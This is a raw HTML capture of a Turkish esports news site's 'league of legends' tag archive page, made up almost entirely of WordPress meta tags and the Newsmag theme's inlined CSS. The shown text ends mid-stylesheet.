

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/tag/league-of-legends
body_size: 27881
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><title>league of legends Arşivleri - Dijital Sporlar</title><style id="rocket-critical-css">.menu-item img._mi{display:inline-block;vertical-align:middle}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside{display:block}a{background:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}input{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .td-pb-span4:nth-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-of-type(3):after{left:-253px}}.td-pb-row .td-pb-span4:nth-last-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{right:-253px}}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-span12{width:1020px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-row{width:100%;*zoom:1}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left}.td-block-span6{width:339px;padding-left:20px;padding-right:19px}.td-block-row .td-block-span6:first-child{width:340px;padding-right:20px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-pb-span12{width:756px}.td-block-span6{width:251px;padding-left:17px;padding-right:16px}.td-block-row .td-block-span6:first-child{width:252px;padding-right:17px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span6{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}h1,h3,h4{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-excerpt{margin-bottom:15px;color:#444;font-size:12px;line-height:18px}.td-module-title{font-family:'Open Sans',arial,sans-serif}.td-module-title a{color:#111111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;border-radius:0 3px 0 0;bottom:0;display:block}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:bold;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:'Open Sans',arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-title{font-size:24px;font-weight:600;line-height:32px;margin:1px 0 20px 0}.td-page-header.td-pb-padding-side{padding-top:20px}.widget ul li{margin-left:0}.widget ul li:before{content:''}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name span{margin-left:3px}.td-post-date{display:inline-block;margin-right:3px}@font-face{font-family:'newsmag';src:url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?14);src:url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?14#iefix) format('embedded-opentype'),url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?14) format('woff'),url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?14) format('truetype'),url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?14#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'newsmag';src:url(https://dijitalsporlar.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-left:before{content:'\e807'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-search:before{content:'\e80a'}.td-icon-mail-1:before{content:'\e810'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget a{color:#222222}.widget ul{list-style:none;padding:0;margin:0}.widget li{line-height:30px;list-style:none;padding:0;margin:0}.widget .block-title{margin-left:0;margin-top:21px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.widget .block-title{margin-top:17px}}.widget_recent_entries{margin-bottom:5px}.widget_recent_entries li{display:block;margin-bottom:4px!important;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li a{display:block;line-height:21px}.widget_recent_entries .block-title{margin-bottom:11px}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-7 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-7 .td-header-sp-logo a{height:auto}.td-header-style-7 .td-header-sp-logo img{position:relative;max-height:none}.td-header-style-7 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-7 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-header-sp-top-widget{line-height:29px;text-align:right;position:relative;right:0}.td-header-sp-top-widget .td-social-icon-wrap>a{margin:0 3px 0 0;display:inline-block}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td-header-border .sf-menu li.td-mega-menu ul{top:auto}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:bold;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff 